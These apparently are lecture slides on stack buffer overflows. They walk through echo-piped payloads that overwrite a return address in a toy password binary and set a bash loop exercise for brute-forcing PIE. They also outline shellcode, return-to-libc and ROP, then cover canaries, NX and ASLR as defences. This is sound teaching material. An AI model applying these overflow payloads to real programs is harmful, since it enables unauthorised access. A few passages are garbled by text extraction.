

**gdb-peda\$** x/s 0x49241e 0x49241e: "Authenticated!"

\$ **echo** -e "AAAAAAAAAAAAAAA" | **.**/stack-pwd 15 A's, no overflow Insert password: Wrong password**!**

\$ **echo** -e "AAAAAAAAAAAAAAAA" | **.**/stack-pwd 16 A's, 0x00 overflows Insert password: Wrong password**!** Nothing happens (rbp unused)

\$ **echo** -e "AAAAAAAAAAAAAAAAAAAAAAA" | **.**/stack-pwd 23 A's, old rbp overwritten Insert password: Wrong password**!** Nothing happens (rbp unused)

\$ **echo** -e "AAAAAAAAAAAAAAAAAAAAAAAA" | **.**/stack-pwd 24 A's, 0x00 overwrites ret addr. Insert password: Segmentation fault Fig. 2016. The Mond address  $\dots$ 

Now we are aligned on the return address. We add the target address 0x0000000000400bc4 little-endian, i.e., c4 0b 40 00 00 00 00 00

\$ **echo** -e "AAAAAAAAAAAAAAAAAAAAAAAA\xc4\x0b\x40\x00\x00\x00\x00\x00" | **.**/stack-pwd Insert password: Authenticated**!**

### Brute-forcing PIE randomization

#### **Case 2**: We only disable **stack protector** but we leave PIE and randomization active:

gcc stack-pwd.c -o stack-pwd-pie -fno-stack-protector

Now the target address is randomized and the previous attack does not work

```
(gdb) disass main
...
   0x000000000000085c <+20>: call 0x7ea <checkpassword>
   0x0000000000000861 <+25>: test eax,eax
   0x0000000000000863 <+27>: je 0x87b <main+51>
   0x0000000000000865 <+29>: lea rdi,[rip+0xd2] # 0x93e
```
...

Target address offset is  $0 \times 865$  while return address offset is  $0 \times 861$ 

### Brute-forcing PIE randomization

We have seen in previous class (off-by-one attack) that the offset is fixed at run-time, i.e., only the other bits are randomized

Since target address offset is  $0 \times 865$  while return address offset is  $0 \times 861$  in principle it would be enough to **overwrite the first byte** with 0x65

\$ **echo** -e "AAAAAAAAAAAAAAAAAAAAAAAA\x65" | **.**/stack-pwd-pie Segmentation fault

What is wrong?

Null byte overwrites the 0x8 so offset becomes 0x065 … **any idea**?

We can overwrite also the second byte with  $\theta \times 0.8$  and repeat the attack  $2^{12}$ times (until  $0 \times 00$  and the 0 of  $0 \times 08$  match randomized address)

#### Exercise: try the attack

Try the attack with a simple **bash script**

It is enough to repeat the same payload until we are lucky

**while** true **do <attack> done**

Use grep to filter the output so to only print the successful cases!

**NOTE (2021)**: in the latest version of docker for Mac there are two fixed 0's before the offset so the attack is successful every  $2^4$  = 16 attempts!

# More attack techniques

### **Shellcodes**

**Definition**: small binary program that executes a **shell** (or arbitrary code)

- **small** so to fit the buffer
- **● position independent**
- **null byte** (0x00) free (in case overflow is over string operations)
- **library** independent

⇒ inject on the stack and **return to it**



## Return to syscall / libc



- overwrite with a "reasonable" old frame pointer
- **●** write function address over **return address**
- **●** write a **fake return address**
- in 32 bits: write function **parameters**
- in 64 bits: have parameters in the proper registers (see ROP)



"invokes" system("/bin/sh") in 32-bits architecture

## Return Oriented Programming (ROP)

**Idea**: return to fragment of codes close to return commands (*gadgets*)

- overwrite return address with a **sequence** of gadget addresses
- when function returns it will **activate** the first gadget that will activate the second, and so on...
- $\Rightarrow$  malicious code as the **composition of gadgets** (e.g., starting a shell)



# **Defences**

**Compile-time**: **harden** programs to resist to overflow attacks (important for new programs)

**Run-time**: **detect** and **block** attacks on existing programs

### Compile-time defences

**Use safe programming languages**: use **unsafe** languages only if **strictly necessary** (access to hardware, extreme performance). **Low-level libraries** might be vulnerable though

**Safe coding techniques**: always check buffer boundaries, use safe library functions; *graceful failure* when unexpected occurs. (more detail in next class)

**Stack protection**: Compiler

- **adds extra code** to look for stack corruption. *Stack protector* uses a random *canary* value that is pushed after old frame pointer and **checked** before return
- **rearranges** variable position so that buffers are the **last ones** on the stack (mitigates overflows)

## Canary (1)

Requires operating system support

When function **starts**:

● random canary is **copied** to the stack from the process table

Before function **returns**:

● original canary is **compared** with the one of the stack and, if different, the function **aborts**



## Canary (2)

# Read random canary from the process **mov** rax,**QWORD PTR** fs:0x28

```
# Copy canary on the stack
mov QWORD PTR [rbp-0x8],rax
```

```
(function code)
```

```
# Reads canary from the stack
mov rax,QWORD PTR [rbp-0x8]
```

```
# Compares with process canary
xor rax,QWORD PTR fs:0x28
```
# If OK go to return else fail **je** 0x83a <checkpassword+112> **call** 0x660 <\_\_stack\_chk\_fail@plt>

**very effective** prevention of overflows but requires re-compiling programs

void if canary is **leaked** (for example due to another vulnerability)

```
void in case of random access to 
 the stack (eg. overflowing a buffer 
 index)
```
#### Run-time defences

#### **Non-eXecutable address space (NX)**: prevent **execution** of code in particular segments (e.g. stack, heap,

- …). Requires **hardware** support.
	- prevents **shellcodes**
- **does not prevent return to syscall**, **libc**, **ROP**
- some programs need to **disable** it (they execute code on the stack)

**Address space layout randomization (ASLR)**: randomize the actual program allocation in memory

- - make **overflow attacks** much harder (what return address??)



bypassed if addresses are **leaked** (e.g. recent side-channels attacks)